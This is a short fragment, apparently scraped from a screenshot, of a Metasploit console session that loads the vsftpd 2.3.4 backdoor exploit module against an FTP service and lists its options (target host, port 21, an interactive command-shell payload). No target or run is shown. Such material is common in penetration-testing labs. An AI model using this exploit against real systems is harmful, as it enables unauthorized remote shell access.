 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Home
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic